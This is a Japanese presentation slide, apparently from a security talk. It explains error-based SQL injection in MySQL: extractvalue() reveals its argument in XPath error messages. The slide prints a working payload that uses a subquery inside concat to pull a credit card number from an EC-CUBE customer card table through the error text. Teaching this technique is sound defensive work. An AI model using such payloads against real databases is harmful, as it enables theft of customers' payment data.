 エラーメッセージから情報窃取
• MySQLはエラーメッセージの中にリテラルの情報を含めな
いものが多いが、例外としてextractvalue関数がある
mysql> select extractvalue('<a><b>xss</b></a>', '/a/b');
+-------------------------------------------+
| extractvalue('<a><b>xss</b></a>', '/a/b') | ← 正常系
+-------------------------------------------+
| xss |
+-------------------------------------------+
mysql> SELECT extractvalue('<a><b>xss</b></a>', '/$this is a pen');
ERROR 1105 (HY000): XPATH syntax error: '$this is a pen'
• 副問い合わせにより、extravalueにわざとエラーのあるクエ
リを用いて情報窃取
mysql> SELECT extractvalue('',concat('/$',(SELECT cardnumber FROM
eccube_db.dtb_customer_card LIMIT 1 OFFSET 0) ));
General error: 1105 XPATH syntax error: '$1234567890123456'
14
 